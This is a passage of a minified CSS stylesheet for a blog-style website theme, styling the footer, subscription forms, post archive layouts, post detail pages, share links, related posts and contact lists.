input[type="text"]{border-width:1px}#footer-b .subscribe div.gform_wrapper div.gform_footer{margin:0}#footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button{background:#000;color:#FFF}#footer-b .footer-l{margin:0 0 10px}#footer-b .footer-l nav ul{margin:0;text-transform:uppercase;font-size:10px;display:inline-block;font-weight:600}#footer-b .footer-l nav ul li{display:inline-block;margin:0 10px 0 0}#footer-b .footer-l nav ul li::after{content:'';border-right:1px solid #000;padding:0 5px}#footer-b .footer-l nav ul li.last::after{display:none}#footer-b .footer-l nav ul li ul{display:none}#footer-b .logos{text-align:center}#footer-b .logos a{margin-bottom:20px;display:inline-block}#footer-b .logos a img{margin:0 auto;width:80%}#footer-b .credit{font-size:10px;margin-bottom:5px}@media (min-width: 641px){#footer-b .subscribe{margin-bottom:40px}#footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button{width:100%}}@media (min-width: 768px){#footer-b{padding:0 5%}#footer-b .logos::after{content:'';display:table;clear:both}#footer-b .logos a{float:left;clear:none;text-align:inherit;width:32%;margin-left:0%;margin-right:2%}#footer-b .logos a::after{content:'';display:table;clear:both}#footer-b .logos a:last-child{margin-right:0%}#footer-b .logos a img{width:auto}#footer-b .contact-subscribe{margin-bottom:10px}#footer-b .contact-subscribe::after{content:'';display:table;clear:both}#footer-b .contacts{float:left;width:50%;text-align:left}#footer-b .social-subscribe-block{float:right;width:50%;text-align:left}#footer-b .social-icons{margin:30px 0 0}#footer-b .subscribe form{max-width:400px;margin:0}#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="color"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="date"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime-local"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="email"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="month"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="number"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="password"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="search"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="tel"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="text"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="time"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="url"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="week"],#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type]),#footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea{height:38px;line-height:38px;font-size:15px}#footer-b .subscribe div.gform_wrapper div.gform_footer{width:60px}#footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button{width:100%;background:#FFF;color:#000;padding:9px 8px 8px}#footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button:hover{background:#000;color:#fff}#footer-b .container{padding-top:40px}#footer-b .footer-l{text-align:left}#footer-b .footer-l::after{content:'';display:table;clear:both}#footer-b .logos{float:right;width:50%}#footer-b .logos .logo1{width:38%}#footer-b .logos .logo2{width:22%}#footer-b .logos .logo3{width:35%}#footer-b nav{float:left;width:50%;padding-right:30px;line-height:14px}#footer-b .credit{margin-top:5px}}@media (min-width: 1200px){#footer-b{padding:0 40px 0 370px}#footer-b .subscribe .gform_confirmation_message{width:50%}}@media (min-width: 1600px){#footer-b .contacts p{font-size:16px}}body.page-template-template-home #footer-b{background:#000;color:#FFF}body.page-template-template-home #footer-b .container{border-color:#FFF}body.page-template-template-home #footer-b a{color:#FFF}body.page-template-template-home #footer-b .contacts h3{color:#FFF}body.page-template-template-home #footer-b .footer-l nav ul li::after{border-color:#FFF}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="color"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="date"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime-local"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="email"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="month"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="number"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="password"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="search"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="tel"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="text"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="time"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="url"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="week"],body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type]),body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea{background:#000;color:#FFF;border-color:#FFF}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="color"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="date"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime-local"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="email"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="month"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="number"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="password"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="search"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="tel"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="text"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="time"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="url"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="week"]::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type])::-webkit-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea::-webkit-input-placeholder{color:#FFF;font-weight:700}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="color"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="date"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime-local"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="email"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="month"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="number"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="password"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="search"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="tel"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="text"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="time"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="url"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="week"]:-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type]):-ms-input-placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea:-ms-input-placeholder{color:#FFF;font-weight:700}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="color"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="date"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="datetime-local"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="email"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="month"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="number"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="password"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="search"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="tel"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="text"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="time"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="url"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input[type="week"]::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type])::placeholder,body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea::placeholder{color:#FFF;font-weight:700}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button{border-color:#FFF}body.page-template-template-home #footer-b .subscribe div.gform_wrapper div.gform_footer input[type="submit"].gform_button:hover{background:#FFF;color:#000}@media (min-width: 768px){body.page-template-template-home #footer-b div.gform_wrapper div.gform_footer input[type="submit"].gform_button{background:#000;color:#FFF}}.subscribe-a{padding:40px 20px;background:#000;color:#FFF}.subscribe-a .text{margin:0 auto 30px;text-align:center;font-size:20px;font-weight:700;line-height:1.2}.subscribe-a .form{max-width:760px;margin:0 auto}.subscribe-a .form .gform_confirmation_message{color:#000}.subscribe-a .form div.gform_wrapper{margin:0}.subscribe-a .form div.gform_wrapper .validation_error{display:none}.subscribe-a .form div.gform_wrapper div.gform_body{width:100%}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield{margin:0 0 15px;padding:0}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield .ginput_container{margin-top:0}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield textarea{height:40px;padding:0 10px;background:#FFF;border:none;border-radius:0}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error{border:none;background:none}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_error .validation_message{color:#FFF;font-weight:300}.subscribe-a .form div.gform_wrapper div.gform_footer{margin:0}.subscribe-a .form div.gform_wrapper div.gform_footer input[type="submit"].gform_button{width:100%;height:40px;display:block;padding:0;font-size:13px}@media (min-width: 480px){.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield{float:left;clear:none;text-align:inherit;width:48.5%;margin-left:0%;margin-right:3%}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(n){margin-right:3%;float:left;clear:none}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(2n){margin-right:0%;float:right}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(2n+1){clear:both}}@media (min-width: 600px){.subscribe-a .form div.gform_wrapper::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_body{float:left;clear:none;text-align:inherit;width:79.76%;margin-left:0%;margin-right:1.2%;float:left}.subscribe-a .form div.gform_wrapper div.gform_body::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_body:last-child{margin-right:0%}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield{margin-bottom:0;float:left;clear:none;text-align:inherit;width:49.25%;margin-left:0%;margin-right:1.5%}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(n){margin-right:1.5%;float:left;clear:none}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(2n){margin-right:0%;float:right}.subscribe-a .form div.gform_wrapper div.gform_body ul.gform_fields li.gfield:nth-child(2n+1){clear:both}.subscribe-a .form div.gform_wrapper div.gform_footer{float:left;clear:none;text-align:inherit;width:19.04%;margin-left:0%;margin-right:1.2%;clear:none}.subscribe-a .form div.gform_wrapper div.gform_footer::after{content:'';display:table;clear:both}.subscribe-a .form div.gform_wrapper div.gform_footer:last-child{margin-right:0%}}@media (min-width: 768px){.subscribe-a{padding:40px 5%}}@media (min-width: 1240px){.subscribe-a .inner{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.subscribe-a .inner::after{content:'';display:table;clear:both}.subscribe-a .text{margin-bottom:0;float:left;clear:none;text-align:inherit;width:32.8%;margin-left:0%;margin-right:5%;text-align:left;font-size:24px}.subscribe-a .text::after{content:'';display:table;clear:both}.subscribe-a .text:nth-child(n){margin-right:5%;float:left;clear:none}.subscribe-a .text:nth-child(2n){margin-right:0%;float:right}.subscribe-a .text:nth-child(2n+1){clear:both}.subscribe-a .form{max-width:100%;float:left;clear:none;text-align:inherit;width:62.2%;margin-left:0%;margin-right:5%}.subscribe-a .form::after{content:'';display:table;clear:both}.subscribe-a .form:nth-child(n){margin-right:5%;float:left;clear:none}.subscribe-a .form:nth-child(2n){margin-right:0%;float:right}.subscribe-a .form:nth-child(2n+1){clear:both}}.posts-container::after{content:'';display:table;clear:both}.archive-post.post-style-a{margin-top:15px;padding-top:30px;border-top:4px solid #000}.archive-post.post-style-a:first-child{border:none;padding-top:0;margin-top:0}.archive-post.post-style-a a{transition:0.4s ease}.archive-post.post-style-a figure{margin:0 0 20px}.archive-post.post-style-a figure a{display:block;overflow:hidden;position:relative}.archive-post.post-style-a figure a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.archive-post.post-style-a figure a span{width:100%;display:block;position:absolute;bottom:0;left:0;background-image:linear-gradient(to bottom, transparent 30%, rgba(0,0,0,0.5) 50%);z-index:2;color:#fff;padding:30px 10px 6px;font-size:11px;line-height:14px}.archive-post.post-style-a figure img{width:100%;transition:0.4s ease}.archive-post.post-style-a header h3{margin:0 0 10px;font-size:18px;text-transform:uppercase}.archive-post.post-style-a header h3 a{color:#000;text-decoration:none}.archive-post.post-style-a .post-meta{font-size:13px;text-transform:uppercase;margin-bottom:10px}.archive-post.post-style-a .post-meta a{text-decoration:none}.archive-post.post-style-a .post-meta a:hover{color:#000}.archive-post.post-style-a .post-meta time,.archive-post.post-style-a .post-meta span,.archive-post.post-style-a .post-meta .category{display:inline-block}.archive-post.post-style-a .post-meta time{margin-right:10px}.archive-post.post-style-a .post-meta span{padding:0 10px 0 11px;font-style:normal}.archive-post.post-style-a .post-meta .category{font-style:italic;font-weight:400}@media (min-width: 768px){.archive-post.post-style-a{float:left;clear:none;text-align:inherit;width:49%;margin-left:0%;margin-right:2%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.archive-post.post-style-a::after{content:'';display:table;clear:both}.archive-post.post-style-a:nth-child(n){margin-right:2%;float:left;clear:none}.archive-post.post-style-a:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-a:nth-child(2n+1){clear:both}.archive-post.post-style-a:nth-child(2){border:none;padding-top:0;margin-top:0}}@media (min-width: 1200px){.archive-post.post-style-a figure a span{display:none;transition:all 0.2s ease-in-out}.archive-post.post-style-a figure a:hover span{display:block}}.posts-container::after{content:'';display:table;clear:both}.archive-post.post-style-b{margin-bottom:60px}.archive-post.post-style-b a{transition:0.4s ease}.archive-post.post-style-b figure{margin:0 0 30px}.archive-post.post-style-b figure a{display:block;overflow:hidden}.archive-post.post-style-b figure a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.archive-post.post-style-b figure img{width:100%;transition:0.4s ease}.archive-post.post-style-b header{margin:0 0 20px}.archive-post.post-style-b header h3{margin:0 0 10px;font-size:24px}.archive-post.post-style-b header h3 a{color:#000;text-decoration:none}.archive-post.post-style-b header .post-meta{color:#999;font-size:13px}.archive-post.post-style-b header .post-meta a{color:#999;text-decoration:none}.archive-post.post-style-b header .post-meta a:hover{color:#000}.archive-post.post-style-b header .post-meta time,.archive-post.post-style-b header .post-meta span,.archive-post.post-style-b header .post-meta .category{display:inline-block}.archive-post.post-style-b header .post-meta span{padding:0 10px}.archive-post.post-style-b header .post-meta .category{font-style:italic;font-weight:400}.archive-post.post-style-b p{margin:0}.archive-post.post-style-b .read-more{color:#999;font-style:italic;font-size:13px;font-weight:400}@media (min-width: 650px){.archive-post.post-style-b::after{content:'';display:table;clear:both}.archive-post.post-style-b figure{float:left;clear:none;text-align:inherit;width:30%;margin-left:0%;margin-right:5%;margin-bottom:0}.archive-post.post-style-b figure::after{content:'';display:table;clear:both}.archive-post.post-style-b figure:nth-child(n){margin-right:5%;float:left;clear:none}.archive-post.post-style-b figure:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-b figure:nth-child(2n+1){clear:both}.archive-post.post-style-b .text{float:left;clear:none;text-align:inherit;width:65%;margin-left:0%;margin-right:5%}.archive-post.post-style-b .text::after{content:'';display:table;clear:both}.archive-post.post-style-b .text:nth-child(n){margin-right:5%;float:left;clear:none}.archive-post.post-style-b .text:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-b .text:nth-child(2n+1){clear:both}}@media (min-width: 768px){.archive-post.post-style-b figure{float:left;clear:none;text-align:inherit;width:30.125%;margin-left:0%;margin-right:7.5%}.archive-post.post-style-b figure::after{content:'';display:table;clear:both}.archive-post.post-style-b figure:nth-child(n){margin-right:7.5%;float:left;clear:none}.archive-post.post-style-b figure:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-b figure:nth-child(2n+1){clear:both}.archive-post.post-style-b .text{float:left;clear:none;text-align:inherit;width:62.375%;margin-left:0%;margin-right:7.5%}.archive-post.post-style-b .text::after{content:'';display:table;clear:both}.archive-post.post-style-b .text:nth-child(n){margin-right:7.5%;float:left;clear:none}.archive-post.post-style-b .text:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-b .text:nth-child(2n+1){clear:both}}@media (min-width: 960px){.archive-post.post-style-b .text{padding-top:20px}}.posts-container::after,.posts-featured::after{content:'';display:table;clear:both}@media (min-width: 960px){.posts-container,.posts-featured{margin:0 -1px}}.archive-post.post-style-c a{height:200px;display:block;background:#000;text-decoration:none;position:relative;transition:0.5s ease;margin:1px}.archive-post.post-style-c a:hover header{background:rgba(0,0,0,0.7)}.archive-post.post-style-c a:hover .image{opacity:1}.archive-post.post-style-c .image{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0.5;background:no-repeat center center / cover;transition:0.5s ease}.archive-post.post-style-c header{position:absolute;top:0;right:0;bottom:0;left:0}.archive-post.post-style-c header .text{position:absolute;bottom:0;left:0;padding:20px}.archive-post.post-style-c header h3{margin:0;color:#FFF;text-transform:uppercase}.archive-post.post-style-c header p{display:none}@media (min-width: 600px){.archive-post.post-style-c{float:left;clear:none;text-align:inherit;width:50%;margin-left:0%;margin-right:0%}.archive-post.post-style-c::after{content:'';display:table;clear:both}.archive-post.post-style-c:nth-child(n){margin-right:0%;float:left;clear:none}.archive-post.post-style-c:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-c:nth-child(2n+1){clear:both}}@media (min-width: 960px){.archive-post.post-style-c a{height:300px}}@media (min-width: 1200px){.archive-post.post-style-c{float:left;clear:none;text-align:inherit;width:33.33333%;margin-left:0%;margin-right:0%}.archive-post.post-style-c::after{content:'';display:table;clear:both}.archive-post.post-style-c:nth-child(n){margin-right:0%;float:left;clear:none}.archive-post.post-style-c:nth-child(3n){margin-right:0%;float:right}.archive-post.post-style-c:nth-child(3n+1){clear:both}.archive-post.post-style-c.post-style-c-featured{float:left;clear:none;text-align:inherit;width:50%;margin-left:0%;margin-right:0%}.archive-post.post-style-c.post-style-c-featured::after{content:'';display:table;clear:both}.archive-post.post-style-c.post-style-c-featured:nth-child(n){margin-right:0%;float:left;clear:none}.archive-post.post-style-c.post-style-c-featured:nth-child(2n){margin-right:0%;float:right}.archive-post.post-style-c.post-style-c-featured:nth-child(2n+1){clear:both}.archive-post.post-style-c.post-style-c-featured a{height:400px}.archive-post.post-style-c.post-style-c-featured header h3{margin-bottom:15px}.archive-post.post-style-c.post-style-c-featured header p{display:block;color:#fff;margin:0}}@media (min-width: 1500px){.archive-post.post-style-c header .text{padding:40px}}@media (min-width: 1500px){.archive-post.post-style-c.post-style-c-featured a{height:600px}}.post-nav{clear:both;text-align:right;font-size:0;font-weight:400}.post-nav a{text-decoration:none}.post-nav a:hover{background:#000;color:#FFF}.post-nav .page-numbers{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;margin:0 0 0 6px;color:#000;background:#FFF;border:1px solid #000;font-size:13px}.post-nav .current{background:#000;color:#FFF}.post-detail-a .post-figure{margin:0 0 50px}.post-detail-a .post-figure img{margin:0 auto}.post-detail-a .post-header{margin:0 0 40px}.post-detail-a .post-header .meta{margin-bottom:10px;line-height:1.2}.post-detail-a .post-header .meta .category{display:inline-block;vertical-align:middle;margin-right:10px;margin-bottom:10px}.post-detail-a .post-header .meta .category a{display:inline-block;margin-right:10px;padding:10px 20px;background:#F5F5F5;color:#000}.post-detail-a .post-header .meta .category a:hover{text-decoration:none;background:#000;color:#FFF}.post-detail-a .post-header .meta time{display:inline-block;vertical-align:middle;margin-bottom:10px;font-style:italic}.post-detail-a .post-header h1{margin:0;font-size:36px}.post-detail-a .post-tags{margin:60px 0 0;padding:30px;background:#F5F5F5}.post-detail-a .post-tags p{margin:0}.post-detail-a .post-tags a{color:#000}.post-detail-a .post-tags a:hover{text-decoration:none;color:#000}.post-detail-a .post-share{margin:0;padding:30px 0 20px;border-bottom:1px solid #DDD}.post-detail-a .backtoblog{margin-top:60px}@media (min-width: 768px){.post-detail-a .post-tags{padding:40px 50px}}@media (min-width: 1200px){.post-detail-a .post-header .meta .category a{padding:10px 30px}}.post-detail-c{max-width:1200px;margin:0 auto}.post-detail-c>article{background:url(assets/img/bg_dots.jpg) top left repeat;padding:50px 20px 20px}.post-detail-c .post-figure{margin:0 0 0}.post-detail-c .post-figure img{margin:0 auto}.post-detail-c .post-header{margin:0 0 25px}.post-detail-c .post-header .meta{color:#000;font-family:"Montserrat",Helvetica,Arial,sans-serif;letter-spacing:1px;margin:20px 0}.post-detail-c .post-header .meta a{color:#000;text-decoration:none}.post-detail-c .post-header .meta a:hover{color:#666767}.post-detail-c .post-header .meta time,.post-detail-c .post-header .meta span,.post-detail-c .post-header .meta .category{display:inline-block}.post-detail-c .post-header .meta span{padding:0 10px}.post-detail-c .post-header .meta .category{font-weight:400;margin-right:30px}.post-detail-c .post-header h1{margin:0;font-size:36px;color:#000}.post-detail-c .post-tags{margin:60px 0 0;padding:30px;background:#F5F5F5}.post-detail-c .post-tags p{margin:0}.post-detail-c .post-tags a{color:#000}.post-detail-c .post-tags a:hover{text-decoration:none;color:#000}.post-detail-c .post-share{margin:0;padding:30px 0 20px}.post-detail-c .backtoblog{margin-top:60px}@media (min-width: 768px){.post-detail-c .post-tags{padding:40px 50px}.post-detail-c>article{padding:60px 5% 20px}}@media (min-width: 1200px){.post-detail-c>article{padding:60px 100px 20px}.post-detail-c h1{position:relative;font-size:48px}}.post-share{margin:40px 0}.post-share ul{margin:0;line-height:1;font-size:16px;font-weight:400;text-align:center}.post-share ul::after{content:'';display:table;clear:both}.post-share ul li{display:inline-block;margin:0 10px 10px}.post-share ul li a{display:block;color:#000}.post-share ul li a .fa{margin-right:5px}.post-share ul li a:hover{color:#000;text-decoration:none}.post-share:first-child{margin-top:0}@media (min-width: 768px){.post-share ul li{margin:0 20px 10px}}.related-posts-a{margin-top:60px}.related-posts-a h2{font-size:30px}.related-posts-a .archive-post.post-style-a{margin-bottom:40px}.related-posts-b{margin-top:60px}.related-posts-b h2{font-size:30px}.related-posts-b article{margin-bottom:20px}.related-posts-b article::after{content:'';display:table;clear:both}.related-posts-b article figure{width:100px;margin:0;float:left}.related-posts-b article figure img{width:100%}.related-posts-b article header{margin-left:120px;padding-top:8px}.related-posts-b article header h3{margin:0 0 10px;font-size:20px}.related-posts-b article header h3 a{color:#000}.related-posts-b article header h3 a:hover{text-decoration:none}.related-posts-b article header .post-meta{color:#999;font-size:13px}.related-posts-b article header .post-meta a{color:#999;text-decoration:none}.related-posts-b article header .post-meta a:hover{color:#000}.related-posts-b article header .post-meta time,.related-posts-b article header .post-meta span,.related-posts-b article header .post-meta .category{display:inline-block}.related-posts-b article header .post-meta span{padding:0 10px}.related-posts-b article header .post-meta .category{font-style:italic;font-weight:400}@media (min-width: 768px){.related-posts-b article{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.related-posts-b article::after{content:'';display:table;clear:both}.related-posts-b article:nth-child(n){margin-right:5%;float:left;clear:none}.related-posts-b article:nth-child(2n){margin-right:0%;float:right}.related-posts-b article:nth-child(2n+1){clear:both}}.related-posts-c{margin-top:60px}.related-posts-c h2{padding-left:0}.related-posts-c h2::before{display:none}.related-posts-c .archive-post.post-style-a{margin-bottom:40px}.section-map{width:100%;min-height:300px;max-height:600px;padding:0 0 31.25%;position:relative;background:#EEE}.section-map iframe{width:100%;height:100%;display:block;position:absolute;top:0;left:0}ul.contacts{margin:0 0 23px}ul.contacts li{display:block;padding-left:30px;margin:0 0 10px;position:relative}ul.contacts li a{color:#000}ul.contacts li a:hover{text-decoration:none;color:#000}ul.contacts li:before{width:25px;display:block;position:absolute;left:0;font-family:FontAwesome;text-align:center}ul.contacts li.address:before{content:'\f041'}ul.contacts li.phone:before{content:'\f095'}ul.contacts li.mobile:before{content:'\f10b'}ul.contacts li.fax:before{content:'\f1ac'}ul.contacts li.email:before{content:'\f003'}ul.contacts li.facebook:before{content:'\f09a'}ul.contacts li.twitter:before{content:'\f099'}ul.contacts li.youtube:before{content:'\f16a'}ul.contacts li.instagram:before{content:'\f16d'}@media (min-width: 1200px){ul.contacts{font-size:20px}ul.contacts li{margin:0 0 25px;padding-left:40px}}dl.contacts{margin:0 0 23px}dl.contacts::after{content:'';display:table;clear:both}dl.contacts dt,dl.contacts dd{margin-bottom:20px}dl.contacts 